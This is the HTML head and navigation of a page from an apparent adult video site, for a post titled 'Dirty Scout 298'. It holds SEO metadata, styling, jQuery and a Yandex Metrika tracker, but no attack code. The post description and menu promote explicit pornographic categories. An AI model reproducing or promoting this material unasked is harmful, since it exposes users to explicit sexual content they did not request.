

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freegayporn.me/dirty-scout/dirty-scout-298/
body_size: 19090
content:
<!DOCTYPE html>
<html class=no-js lang=en-US>
<head>
<meta charset=UTF-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=profile href="https://gmpg.org/xfn/11"/>
<link rel=pingback href="https://freegayporn.me/xmlrpc.php">
<meta name=robots content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<script>document.documentElement.className=document.documentElement.className.replace("no-js","js");</script>
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Dirty Scout 298 - Free Gay Porn</title>
<meta name=description content="Another freshly graduated man Dirty Scout 298 looking for work, I simply love those. This one was a plumber and electrician. He was adorable. There is a"/>
<link rel=canonical href="https://freegayporn.me/dirty-scout/dirty-scout-298/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="Dirty Scout 298 - Free Gay Porn"/>
<meta property=og:description content="Another freshly graduated man Dirty Scout 298 looking for work, I simply love those. This one was a plumber and electrician. He was adorable. There is a"/>
<meta property=og:url content="https://freegayporn.me/dirty-scout/dirty-scout-298/"/>
<meta property=og:site_name content="Free Gay Porn"/>
<meta property=article:published_time content="2022-08-19T19:33:10+00:00"/>
<meta property=og:image content="https://freegayporn.me/wp-content/uploads/2022/08/Dirty-Scout-298.jpg"/>
<meta property=og:image:width content=565 />
<meta property=og:image:height content=314 />
<meta property=og:image:type content="image/jpeg"/>
<meta name=author content="Free Gay Porn"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content="Free Gay Porn"/>
<script type="application/ld+json" class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freegayporn.me/dirty-scout/dirty-scout-298/#article","isPartOf":{"@id":"https://freegayporn.me/dirty-scout/dirty-scout-298/"},"author":{"name":"Free Gay Porn","@id":"https://freegayporn.me/#/schema/person/9e81aa70de3c3590e7a0a4903ae89407"},"headline":"Dirty Scout 298","datePublished":"2022-08-19T19:33:10+00:00","mainEntityOfPage":{"@id":"https://freegayporn.me/dirty-scout/dirty-scout-298/"},"wordCount":167,"commentCount":0,"image":{"@id":"https://freegayporn.me/dirty-scout/dirty-scout-298/#primaryimage"},"thumbnailUrl":"https://freegayporn.me/wp-content/uploads/2022/08/Dirty-Scout-298.jpg","articleSection":["Dirty Scout"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://freegayporn.me/dirty-scout/dirty-scout-298/#respond"]}]},{"@type":"WebPage","@id":"https://freegayporn.me/dirty-scout/dirty-scout-298/","url":"https://freegayporn.me/dirty-scout/dirty-scout-298/","name":"Dirty Scout 298 - Free Gay Porn","isPartOf":{"@id":"https://freegayporn.me/#website"},"primaryImageOfPage":{"@id":"https://freegayporn.me/dirty-scout/dirty-scout-298/#primaryimage"},"image":{"@id":"https://freegayporn.me/dirty-scout/dirty-scout-298/#primaryimage"},"thumbnailUrl":"https://freegayporn.me/wp-content/uploads/2022/08/Dirty-Scout-298.jpg","datePublished":"2022-08-19T19:33:10+00:00","author":{"@id":"https://freegayporn.me/#/schema/person/9e81aa70de3c3590e7a0a4903ae89407"},"description":"Another freshly graduated man Dirty Scout 298 looking for work, I simply love those. This one was a plumber and electrician. He was adorable. There is a","breadcrumb":{"@id":"https://freegayporn.me/dirty-scout/dirty-scout-298/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://freegayporn.me/dirty-scout/dirty-scout-298/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freegayporn.me/dirty-scout/dirty-scout-298/#primaryimage","url":"https://freegayporn.me/wp-content/uploads/2022/08/Dirty-Scout-298.jpg","contentUrl":"https://freegayporn.me/wp-content/uploads/2022/08/Dirty-Scout-298.jpg","width":565,"height":314,"caption":"Another freshly graduated man Dirty Scout 298 looking for work, I simply love those. This one was a plumber and electrician. He was adorable."},{"@type":"BreadcrumbList","@id":"https://freegayporn.me/dirty-scout/dirty-scout-298/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freegayporn.me/"},{"@type":"ListItem","position":2,"name":"Dirty Scout","item":"https://freegayporn.me/dirty-scout/"},{"@type":"ListItem","position":3,"name":"Dirty Scout 298"}]},{"@type":"WebSite","@id":"https://freegayporn.me/#website","url":"https://freegayporn.me/","name":"Free Gay Porn","description":"Bareback Gay Porn","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freegayporn.me/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://freegayporn.me/#/schema/person/9e81aa70de3c3590e7a0a4903ae89407","name":"Free Gay Porn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freegayporn.me/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/63a3084da2b497f00f785e3c9d1b390fa5eaac3a9807fbd63cc0964240407ebb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/63a3084da2b497f00f785e3c9d1b390fa5eaac3a9807fbd63cc0964240407ebb?s=96&d=mm&r=g","caption":"Free Gay Porn"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel=alternate type="application/rss+xml" title="Free Gay Porn &raquo; Feed" href="https://freegayporn.me/feed/"/>
<link rel=alternate type="application/rss+xml" title="Free Gay Porn &raquo; Comments Feed" href="https://freegayporn.me/comments/feed/"/>
<link id=hu-user-gfont href="//fonts.googleapis.com/css?family=Roboto+Condensed:400,300italic,300,400italic,700&subset=latin,latin-ext" rel=stylesheet type="text/css"><link rel=alternate type="application/rss+xml" title="Free Gay Porn &raquo; Dirty Scout 298 Comments Feed" href="https://freegayporn.me/dirty-scout/dirty-scout-298/feed/"/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://freegayporn.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreegayporn.me%2Fdirty-scout%2Fdirty-scout-298%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://freegayporn.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreegayporn.me%2Fdirty-scout%2Fdirty-scout-298%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id=wp-block-code-inline-css>.wp-block-code{box-sizing:border-box}.wp-block-code code{direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap}</style>
<style id=global-styles-inline-css>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel=stylesheet id=wpa-css-css href='https://freegayporn.me/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media=all />
<link rel=stylesheet id=hueman-main-style-css href='https://freegayporn.me/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media=all />
<style id=hueman-main-style-inline-css>body{font-family:'Roboto Condensed',Arial,sans-serif;font-size:1.00rem}@media only screen and (min-width:720px){.nav>li{font-size:1.00rem}}::selection{background-color:#3b8dbd}::-moz-selection{background-color:#3b8dbd}a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item>a,.wp-pagenavi a{color:#3b8dbd}input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor>.comment-body:after,.commentlist li.comment-author-admin>.comment-body:after{background-color:#3b8dbd}.post-format .format-container{border-color:#3b8dbd}.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{border-bottom-color:#3b8dbd!important}.sidebar.s2 .post-nav li a:hover i,.sidebar.s2 .widget_rss ul li a,.sidebar.s2 .widget_calendar a,.sidebar.s2 .alx-tab .tab-item-category a,.sidebar.s2 .alx-posts .post-item-category a,.sidebar.s2 .alx-tab li:hover .tab-item-title a,.sidebar.s2 .alx-tab li:hover .tab-item-comment a,.sidebar.s2 .alx-posts li:hover .post-item-title a{color:#82b965}.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{background-color:#82b965}.sidebar.s2 .alx-tabs-nav li.active a{border-bottom-color:#82b965}.post-comments::before{border-right-color:#82b965}.search-expand,#nav-topbar.nav-container{background-color:#26272b}@media only screen and (min-width:720px){#nav-topbar .nav ul{background-color:#26272b}}.is-scrolled #header .nav-container.desktop-sticky,.is-scrolled #header .search-expand{background-color:#26272b;background-color:rgba(38,39,43,.90)}.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul{background-color:#26272b;background-color:rgba(38,39,43,.95)}#header{background-color:#33363b}@media only screen and (min-width:720px){#nav-header .nav ul{background-color:#33363b}}#header #nav-mobile{background-color:#33363b}.is-scrolled #header #nav-mobile{background-color:#33363b;background-color:rgba(51,54,59,.90)}#nav-header.nav-container,#main-header-search .search-expand{background-color: }@media only screen and (min-width:720px){#nav-header .nav ul{background-color: }}body{background-color:#eaeaea}</style>
<link rel=stylesheet id=hueman-font-awesome-css href='https://freegayporn.me/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media=all />
<script src="https://freegayporn.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script src="https://freegayporn.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://freegayporn.me/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://freegayporn.me/wp-json/wp/v2/posts/90146"/><link rel=EditURI type="application/rsd+xml" title=RSD href="https://freegayporn.me/xmlrpc.php?rsd"/>
<meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://freegayporn.me/?p=90146'/>
<link rel=preload as=font type="font/woff2" href="https://freegayporn.me/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin=anonymous />
<link rel=preload as=font type="font/woff2" href="https://freegayporn.me/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin=anonymous />
<link rel=preload as=font type="font/woff2" href="https://freegayporn.me/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin=anonymous />
<!--[if lt IE 9]>
<script src="https://freegayporn.me/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://freegayporn.me/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Yandex.Metrika counter by Yandex Metrica Plugin -->
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(47079588,"init",{id:47079588,clickmap:true,trackLinks:true,accurateTrackBounce:false,webvisor:true,});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47079588" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<!-- /Yandex.Metrika counter -->
<link rel=icon href="https://freegayporn.me/wp-content/uploads/2017/05/Penis-40.png" sizes=32x32 />
<link rel=icon href="https://freegayporn.me/wp-content/uploads/2017/05/Penis-40.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://freegayporn.me/wp-content/uploads/2017/05/Penis-40.png"/>
<meta name=msapplication-TileImage content="https://freegayporn.me/wp-content/uploads/2017/05/Penis-40.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-90146 single-format-standard wp-embed-responsive wp-theme-hueman col-2cl full-width header-desktop-sticky header-mobile-sticky hueman-3-7-27 gecko"><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://freegayporn.me/dirty-scout/dirty-scout-298/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://freegayporn.me/dirty-scout/dirty-scout-298/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div id=wrapper>
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<header id=header class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
<nav class="nav-container group mobile-menu mobile-sticky " id=nav-mobile data-menu-id=header-1>
<div class=mobile-title-logo-in-header><p class=site-title> <a class=custom-logo-link href="https://freegayporn.me/" rel=home title="Free Gay Porn | Home page">Free Gay Porn</a> </p></div>
<!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
<button class="ham__navbar-toggler-two collapsed" title=Menu aria-expanded=false>
<span class=ham__navbar-span-wrapper>
<span class="line line-1"></span>
<span class="line line-2"></span>
<span class="line line-3"></span>
</span>
</button>
<div class=nav-text></div>
<div class="nav-wrap container">
<ul class="nav container-inner group mobile-search">
<li>
<form role=search method=get class=search-form action="https://freegayporn.me/">
<label>
<span class=screen-reader-text>Search for:</span>
<input type=search class=search-field placeholder="Search &hellip;" value="" name=s />
</label>
<input type=submit class=search-submit value=Search />
</form> </li>
</ul>
<ul id=menu-glavni class="nav container-inner group"><li id=menu-item-87 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-87"><a href="https://freegayporn.me/">Home</a></li>
<li id=menu-item-5837 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5837"><a href="https://freegayporn.me/amateurs-gay-porn/">Amateurs Gay Porn</a></li>
<li id=menu-item-5838 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5838"><a href="https://freegayporn.me/anal-gay-porn/">Anal Gay Porn</a></li>
<li id=menu-item-5839 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5839"><a href="https://freegayporn.me/asian-gay-porn/">Asian Gay Porn</a></li>
<li id=menu-item-5840 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5840"><a href="https://freegayporn.me/bareback-gay-porn/">Bareback Gay Porn</a></li>
<li id=menu-item-5841 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://freegayporn.me/bear-gay-porn/">Bear Gay Porn</a></li>
